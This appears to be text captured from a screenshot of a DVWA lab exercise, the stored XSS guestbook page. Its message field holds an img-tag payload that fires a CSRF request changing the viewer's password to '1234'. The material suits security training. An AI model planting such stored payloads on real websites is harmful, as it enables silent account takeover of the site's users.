 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
CSRF
Message *
<img src="http://192.168.3.128/DVWA/vulnerabilities
/csrf/?password_new=1234&password_conf=1234&
Change=Change">
Sign Guestbook Clear Guestbook
Name: CSRF
Message: